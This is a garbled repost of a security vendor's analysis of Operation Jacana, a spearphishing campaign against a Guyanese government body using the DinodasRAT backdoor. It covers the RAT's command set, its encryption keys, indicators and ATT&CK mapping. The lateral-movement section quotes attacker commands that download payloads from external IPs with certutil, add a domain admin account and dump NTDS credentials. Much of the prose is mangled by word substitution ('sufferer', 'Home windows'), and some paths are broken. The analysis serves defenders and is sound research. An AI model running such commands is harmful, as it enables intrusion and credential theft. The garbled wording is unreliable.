
[ad_1]
In February 2023, ESET researchers detected a spearphishing marketing campaign concentrating on a governmental entity in Guyana. Whereas we haven’t been capable of hyperlink the marketing campaign, which we named Operation Jacana, to any particular APT group, we imagine with medium confidence {that a} China-aligned risk group is behind this incident.
Within the assault, the operators used a beforehand undocumented C++ backdoor that may exfiltrate information, manipulate Home windows registry keys, execute CMD instructions, and extra. We named the backdoor DinodasRAT based mostly on the sufferer identifier it sends to its C&C: the string at all times begins with Din, which reminded us of the hobbit Dinodas from the Lord of the Rings.
Key factors of this blogpost:
- Operation Jacana is a focused cyberespionage marketing campaign in opposition to a Guyanese governmental entity.
- After the preliminary compromise through spearphishing emails, the attackers proceeded to maneuver laterally by means of the sufferer’s inside community.
- To extract delicate knowledge, the operators used a beforehand undocumented backdoor we named DinodasRAT.
- DinodasRAT encrypts the knowledge it sends to the C&C utilizing the Tiny Encryption Algorithm (TEA).
- Aside from DinodasRAT, the attackers additionally deployed Korplug, main us to suspect that China-aligned operators are behind this operation.
This marketing campaign was focused, because the risk actors crafted their emails particularly to entice their chosen sufferer group. After efficiently compromising the primary couple of machines with DinodasRAT, the operators proceeded to maneuver laterally and breach the goal’s inside community, the place they once more deployed the DinodasRAT backdoor, together with further malicious instruments, amongst them a variant of Korplug (aka PlugX). The overview of the compromise movement in Operation Jacana is proven in Determine 1.

Attribution
As of this writing, we now have not been capable of attribute Operation Jacana to any identified group. Nevertheless, due to a clue we discovered, we really feel that we aren’t fully in the dead of night concerning the perpetrators. Throughout the assault, the risk actors deployed a variant of Korplug (aka PlugX), which is widespread to China-aligned teams – for instance, Mustang Panda’s Hodur: Outdated tips, new Korplug variant.
Whereas our attribution to a China-aligned risk actor is made with solely medium confidence, the speculation is additional supported by current developments in Guyana–China diplomatic relations. In February 2023, the identical month that Operation Jacana occurred, the Particular Organised Crime Unit (SOCU) of Guyana arrested three individuals in a cash laundering investigation involving Chinese language corporations, an act disputed by the native Chinese language embassy. Moreover, as a part of the Belt and Street Initiative, China has financial pursuits in Guyana.
Preliminary Entry
As step one in breaching their sufferer’s community, the risk actors behind Operation Jacana despatched the goal group spearphishing emails referencing Guyanese public affairs. We noticed the next topic strains:
- President Mohamed Irfaan Ali’s Official Go to to Nassau, The Bahamas
- Guyanese fugitive in Vietnam
Based mostly on the e-mail topics, the operators will need to have been following the political goings-on in Guyana – the time we registered new detections on the focused governmental entity coincided with the Guyanese president’s attendance of the CARICOM convention in Nassau.
The spearphishing emails contained a hyperlink that, when clicked, downloaded a ZIP file from https://fta.moit.gov[.]vn/file/individuals.zip. Since a website ending with gov.vn signifies a Vietnamese governmental web site, we imagine that the operators have been capable of compromise one other governmental entity and use it to host their malware samples. We have now notified the VNCERT concerning the compromised infrastructure.
As soon as the sufferer extracted the ZIP file, which wasn’t password protected, and launched the contained executable, they grew to become compromised with the DinodasRAT malware. The extracted filenames are associated to the phishing e-mail topic strains:
- Guyanese fugitive in Vietnam20220101to20230214Guyanese fugitive in Vietnam.docx.exe
- The Bahamas/President Mohamed Irfaan Ali’s Official Go to to Nassau, The Bahamas.doc.exe
Lateral Motion
After breaching their goal, the attackers proceeded to maneuver throughout the sufferer’s inside community. Based on our telemetry, BAT/Impacket.M and associated detections have been triggered within the community, which factors to the usage of Impacket, or an analogous WMI-based lateral motion instrument.
A few of the instructions the attackers executed on the community embrace:
- certutil -urlcache -split http://23.106.123[.]166/vmtools.rar
- web person test8 Test123.. /add /do
- web group “area admins” test8 /add /do
- certutil -urlcache -split -f http://23.106.122[.]5/windowsupdate.txt c:programdatawindowsupdate.txt
- cd c:programdata
- c:programdatawindowsupdate.exe
- powershell “ntdsutil.exe ‘ac i ntds’ ‘ifm’ ‘create full c:temp’ q q”
The final command dumps ntds.dit utilizing the LOLBin ntdsutil.exe. This allows dumping passwords saved on a Home windows server.
Toolset
DinodasRAT
DinodasRAT is a beforehand undocumented distant entry trojan developed in C++ with varied capabilities that permit an attacker to spy on and accumulate delicate data from a sufferer’s pc.
When executed, the malware first checks whether or not three arguments have been handed. If current, these arguments should comprise the next data within the following order:
- the letter d,
- a quantity, which is a course of ID, and
- a full file path.
If all three arguments have been handed, DinodasRAT terminates the method represented by the method ID utilizing the Home windows API TerminateProcess then makes use of the Home windows API DeleteFileW to delete the file handed within the third argument. After this, the method stops its execution through the use of the C++ commonplace library exit perform. That is most certainly meant as an uninstall perform.
If no arguments have been handed, DinodasRAT continues its execution by making a mutex named consumer and checks for the existence of the standard Home windows listing C:ProgramData. If it exists, the malware creates a subdirectory named Utility Doc, which is used to allocate a configuration file and different information associated to the backdoor. In case the Home windows listing doesn’t exist, DinodasRAT creates a path within the root listing known as Program.FilesApplication.Doc. The strings Utility Doc, ProgramData and Program.FilesApplication.Doc are encrypted utilizing the Tiny Encryption Algorithm (TEA).
The Utility Doc listing is created with the attributes Learn-only and Hidden. Inside Utility Doc, DinodasRAT creates two subdirectories, named 0 and 1. As soon as the listing exists, the malware spawns three threads used for knowledge assortment and exfiltration. An in depth description of their conduct is given in Desk 1.
Desk 1. Thread descriptions
| Thread | Description |
| 1 |
Take a screenshot of the show of the sufferer’s machine each 5 minutes utilizing Home windows API features like CreateDCW, BitBlt, DeleteDC, or ReleaseDC. The screenshot is compressed and saved within the subdirectory Utility Doc�. As a way to compress the screenshot, the attackers use the zlib library, model 1.2.11. The format of the filename used for the saved screenshots is the next: <YYYYMMDDHHMMSS>_<5 random digits>_<one random digit>.jpg |
| 2 |
Get the content material of the clipboard each 5 minutes utilizing the Home windows API perform GetClipboardData and put it aside within the subdirectory Utility Doc1. The format of the filename used for the clipboard knowledge file is the next: DateTimeStamp_<5 random digits>_<one random digit>.txt |
| 3 | Loops by means of the subdirectories 0 and 1 and sends the filenames, encrypted with TEA and base64 encoded, to the C&C server. If the C&C server replies, it creates one other packet with the intention to ship the filename with its knowledge. Lastly, it deletes the file from the sufferer’s machine. |
After the threads are spawned, DinodasRAT creates a file named conf.ini in the principle listing. This file comprises an ID used to establish the sufferer to the C&C server.
Determine 2 reveals an instance of the ID saved within the conf.ini file.

The format of the ID is Din_<YYYYMMDD>_<MD5-HASH>_<RANDOM-VALUE>_V1, the place:
- <YYYYMMDD> is the set up date,
- <MD5-HASH> is calculated utilizing the IP tackle of the sufferer and the set up date in milliseconds,
- <RANDOM-VALUE> is a random worth, and
- V1 might be the malware model.
TEA: Tiny Encryption Algorithm
DinodasRAT makes use of TEA to decrypt a few of its strings, in addition to to encrypt/decrypt knowledge despatched to, or obtained from, its C&C server. TEA, or Tiny Encryption Algorithm, is an easy block cipher, famous for its ease of implementation in software program and {hardware}. For instance, the authentic reference implementation of its encode perform includes just some strains of C code, with a really brief setup time and no tables of preset values. DinodasRAT employs the algorithm within the cipher-block chaining (CBC) mode. In some circumstances, the encrypted knowledge is additional encoded with base64 earlier than being despatched to the C&C server.
We discovered that the malware comprises three totally different keys used for various encryption/decryption situations, as described in Desk 2.
Desk 2. TEA keys utilized by DinodasRAT
| Key N | Worth | Description |
| 1 | A1 A1 18 AA 10 F0 FA 16 06 71 B3 08 AA AF 31 A1 | Used primarily to encrypt/decrypt communications with the C&C server. |
| 2 | A0 21 A1 FA 18 E0 C1 30 1F 9F C0 A1 A0 A6 6F B1 | Used to encrypt the title of the information created within the screenshot performance, earlier than they’re despatched to the C&C server. |
| 3 | 11 0A A8 E1 C0 F0 FB 10 06 71 F3 18 AC A0 6A AF | Used to decrypt the set up paths. |
It’s doable that the attackers selected to make use of TEA with the intention to make the job simpler for themselves – we now have cause to imagine that the malware’s implementation of the algorithm isn’t created from scratch, however that it could possibly be tailored from BlackFeather’s blogpost Tea Algorithm – C++.
C&C communication and malicious exercise
As a way to talk with the C&C server, DinodasRAT makes use of the Winsock library to create a socket that makes use of the TCP protocol. Though TCP is the default protocol used to ship and obtain data from the C&C server, we now have seen that DinodasRAT is able to altering to the UDP protocol.
The backdoor additionally creates varied threads for various functions, corresponding to manipulating a obtained command to execute on the sufferer’s machine. Therefore, with the intention to keep synchronized communication, DinodasRAT makes use of Home windows occasion objects through the use of Home windows API features like CreateEventW, SetEventW, and WaitForSingleObject.

To begin the principle communication with the C&C server, DinodasRAT sends a packet with fundamental details about the sufferer’s machine and its configuration, corresponding to:
- Home windows model,
- OS structure,
- username,
- malware execution path encoded in base64, and
- a worth used for the UDP protocol, which by default is 800.
Determine 3 reveals not solely fundamental data collected concerning the sufferer, but in addition the ID generated by the malware, which serves as a sufferer identifier for the C&C server.
All the knowledge that DinodasRAT sends to the C&C server through the TCP protocol is TEA encrypted. Along with that, a few of the data can also be base64 encoded.

To ship the stolen data to the C&C server, DinodasRAT crafts a packet containing the next:
- First byte: an ID probably to point whether or not the information is TEA encrypted (0x30) or base64 encoded and TEA encrypted (0x32).
- Subsequent DWORD: encrypted knowledge dimension.
- Remaining bytes: encrypted knowledge.
Determine 4 reveals an instance of an encrypted packet to be despatched to the C&C server.
Throughout our evaluation we have been unable to acquire a response from the C&C server, however we have been capable of decide that any packets obtained from the server also needs to be encrypted with TEA.
In relation to dealing with instructions obtained from the C&C server, DinodasRAT creates a thread with an infinite loop liable for receiving and figuring out whether or not packets comprise encrypted instructions to execute.
A packet, as soon as decrypted, comprises the next construction:
- First DWORD: ID of motion to carry out, hex worth (see Desk 2).
- Second DWORD: one other ID, associated to point on the consumer facet that this packet is a command worth (in hex) to execute on the sufferer’s machine.
- Remainder of the packet: knowledge utilized by the command to execute.
DinodasRAT comprises instructions able to performing varied actions on a sufferer’s machine or on the malware itself. Desk 3 lists the supported instructions with a brief description of every.
Desk 3. DinodasRAT instructions
|
Command ID |
Description |
|
0x02 |
Listing the contents of a particular listing. |
|
0x03 |
Delete a file or the content material of a listing. |
|
0x04 |
Change the attribute of a file to hidden or regular. |
|
0x05 |
Ship information to the C&C server. |
|
0x06 |
Set an occasion object used for command 0x05. |
|
0x08 |
Modify a binary file with bytes obtained from the C&C server or execute a command utilizing CreateProcessW. |
|
0x09 |
Set an occasion object used for command 0x08. |
|
0x0D |
Write a variable known as va, with its worth, within the conf.ini file. |
|
0x0E |
Enumerate operating processes. |
|
0x0F |
Terminate a course of by its course of ID. |
|
0x10 |
Listing providers on the sufferer’s machine. |
|
0x11 |
Begin or delete a service. |
|
0x12 |
Get data from a Home windows registry key. |
|
0x13 |
Delete a Home windows registry key. |
|
0x14 |
Create a Home windows registry key. |
|
0x15 |
Execute a file or a command utilizing the CreateProcessW Home windows API. |
|
0x16 |
Execute a command utilizing the CreateProcessW Home windows API. |
|
0x17 |
Obtain a website and execute nslookup with that area to create one other socket with the IP tackle. |
|
0x18 |
Obtain and execute a command utilizing Home windows APIs CreateProcessW, PeekNamedPipe, and ReadFile. |
|
0x19 |
Identical as command 0x18. |
|
0x1A |
Set an occasion object used for instructions 0x18, 0x19, and 0x1B. |
|
0x1B |
Interactive reverse shell. |
|
0x1D |
File manipulation; rename, copy, transfer information, and so forth. |
|
0x1E |
Set the string okay to a world variable and ship that worth to the C&C server. |
|
0x1F |
Write a variable known as mode with its worth into the conf.ini file. |
|
0x20 |
Write a variable known as ptype with its worth into the conf.ini file. |
|
0x21 |
Get or set a variable known as fmode with its worth within the conf.ini file. |
|
0x22 |
Terminate malware execution. |
|
0x24 |
Write the variables s and sub, with their respective values, right into a file named p.ini. Each variables can have a Boolean worth of true or false. |
|
0x25 |
Configurate the occasion and international variables associated with the take screenshot thread. |
|
0x26 |
Write a variable known as c with its worth right into a file named p.ini. |
|
0x29 |
Modify the worth of a world variable used for the UDP protocol, default worth 0x800. |
Throughout our investigation we now have seen solely the creation and use of the ID variable with its respective worth within the conf.ini file, which is used to point the sufferer to the C&C server.
Moreover, DinodasRAT makes use of a multipurpose international variable which, for instance, can comprise the trail of a filename to be deleted or the title of a Home windows registry subkey to create.
Different malware samples
The attackers additionally used different instruments other than DinodasRAT throughout the intrusion:
- A variant of Korplug (aka PlugX) – A backdoor usually utilized by China-aligned risk teams.
- A SoftEther VPN consumer. This was most likely used to proxy native ports, corresponding to RDP, to the C&C server.
Conclusion
Operation Jacana is a cyberespionage marketing campaign that impacted a governmental entity in Guyana. We imagine with medium confidence that it was carried out by a China-aligned APT group.
The attackers used a mixture of beforehand unknown instruments, corresponding to DinodasRAT, and extra conventional backdoors corresponding to Korplug.
Based mostly on the spearphishing emails used to realize preliminary entry to the sufferer’s community, the operators are protecting observe of the geopolitical actions of their victims to extend the probability of their operation’s success.
For any inquiries about our analysis printed on WeLiveSecurity, please contact us at [email protected].
ESET Analysis presents non-public APT intelligence experiences and knowledge feeds. For any inquiries about this service, go to the ESET Menace Intelligence web page.
IoCs
An inventory of IoCs may also be present in our GitHub repository.
Recordsdata
|
SHA-1 |
Filename |
ESET detection title |
Description |
|
599EA9B26581EBC7B4BDFC02E6C792B6588B751E |
President Mohamed Irfaan Ali’s Official Go to to Nassau, The Bahamas.doc.exe |
Win32/DinodasRAT.A |
DinodasRAT. |
|
EFD1387BB272FFE75EC9BF5C1DD614356B6D40B5 |
individuals.zip |
Win32/DinodasRAT.A |
ZIP file containing DinodasRAT. |
|
9A6E803A28D27462D2DF47B52E34120FB2CF814B |
President Mohamed Irfaan Ali’s Official Go to to Nassau, The Bahamas.exe |
Win32/DinodasRAT.B |
DinodasRAT. |
|
33065850B30A7C797A9F1E5B219388C6991674DB |
114.exe |
Win32/DinodasRAT.B |
DinodasRAT. |
Community
|
IP |
Area |
Internet hosting supplier |
First seen |
Particulars |
|
23.106.122[.]5 |
N/A |
Leaseweb Asia Pacific pte. ltd. |
2023‑03‑29 |
Hosts different malicious parts. |
|
23.106.122[.]46 |
N/A |
IRT-LSW-SG |
2023‑02‑13 |
Hosts different malicious parts. |
|
23.106.123[.]166 |
N/A |
Leaseweb Asia Pacific pte. ltd. |
2023‑02‑15 |
Hosts different malicious parts. |
|
42.119.111[.]97 |
fta.moit.gov[.]vn |
FPT Telecom Firm |
2023‑02‑13 |
Hosts DinodasRAT in a compressed file. |
|
115.126.98[.]204 |
N/A |
Forewin Telecom Group Restricted, ISP at, HK |
2023‑05‑08 |
C&C server for DinodasRAT. |
|
118.99.6[.]202 |
N/A |
Edward Poon |
2023‑02‑02 |
C&C server for DinodasRAT. |
|
199.231.211[.]19 |
replace.microsoft-setting[.]com |
Sprint Networks Inc. |
2022‑11‑07 |
C&C server for DinodasRAT. |
MITRE ATT&CK strategies
|
Tactic |
ID |
Title |
Description |
|
Useful resource Improvement |
Purchase Infrastructure: Digital Personal Server |
Operators have used VPS servers for internet hosting their payloads. |
|
|
Develop Capabilities: Malware |
Operators made customized malware for the operation. |
||
|
Stage Capabilities: Add Malware |
Operators have used servers to add malware. |
||
|
Compromise Infrastructure: Server |
Operators have compromised servers to host their payloads. |
||
|
Receive Capabilities: Malware |
Operators have used a variant of the Korplug backdoor on this operation. |
||
|
Receive Capabilities: Instrument |
Operators have used instruments corresponding to Impacket and SoftEther. |
||
|
Preliminary Entry |
Phishing: Spearphishing Hyperlink |
Operators made use of scheduled duties to persist their malware. |
|
|
Execution |
Command and Scripting Interpreter: PowerShell |
Operators have used PowerShell to execute instructions on the sufferer’s community. |
|
|
Command and Scripting Interpreter: Home windows Command Shell |
Operators have used Home windows command shell to execute instructions on the sufferer’s inside community. |
||
|
Command and Scripting Interpreter: Visible Primary |
Operators have used VBScripts. |
||
|
Native API |
DinodasRAT makes use of APIs, e.g., CreateProcessW, to execute CMD instructions on the sufferer’s machine. |
||
|
Person Execution: Malicious Hyperlink |
Operators have relied on their victims to open a hyperlink to obtain their malware. |
||
|
Person Execution: Malicious File |
Operators have relied on their victims to execute their malware. |
||
|
Protection Evasion |
Deobfuscate/Decode Recordsdata or Data |
DinodasRAT compresses information earlier than they’re despatched to the C&C server. DinodasRAT additionally makes use of TEA to decrypt strings. |
|
|
Masquerading: Double File Extension |
Operators have used “double extensions” to trick victims into executing their malware. |
||
|
Indicator Removing: File Deletion |
DinodasRAT is able to self-deletion from the sufferer’s machine. |
||
|
Disguise Artifacts: Hidden Recordsdata and Directories |
To evade detection, DinodasRAT creates hidden folders. |
||
|
Persistence |
Legitimate Accounts: Area Accounts |
Operators have created area accounts to take care of persistent entry to the sufferer’s inside community. |
|
|
Scheduled Activity/Job |
Operators made use of scheduled duties to persist their malware. |
||
|
Credential Entry |
OS Credential Dumping: NTDS |
Operators abused ntdsutil.exe to dump credentials. |
|
|
Discovery |
File and Listing Discovery |
DinodasRAT can checklist the contents of a listing or a file. |
|
|
Question Registry |
DinodasRAT can receive data from Home windows registry keys. |
||
|
Course of Discovery |
DinodasRAT can receive details about the processes operating on the sufferer’s machine. |
||
|
System Service Discovery |
DinodasRAT can receive details about the providers operating on the sufferer’s machine. |
||
|
System Data Discovery |
DinodasRAT retrieves data like Home windows model from the sufferer’s machine. |
||
|
Assortment |
Clipboard Information |
DinodasRAT can receive data positioned on the clipboard of the sufferer’s machine. |
|
|
Display screen Seize |
DinodasRAT can take screenshots on the sufferer’s machine. |
||
|
Command and Management |
Encrypted Channel: Symmetric Cryptography |
DinodasRAT has used TEA for encrypting C&C server communications. |
|
|
Non-Utility Layer Protocol |
DinodasRAT has used TCP or UDP protocols for its connection to the C&C server. |
||
|
Information Encoding |
DinodasRAT makes use of base64 encoding for strings and knowledge despatched to its C&C server. |
||
|
Exfiltration |
Exfiltration Over C2 Channel |
DinodasRAT exfiltrates knowledge over the identical channel used for its C&C server. |
[ad_2]
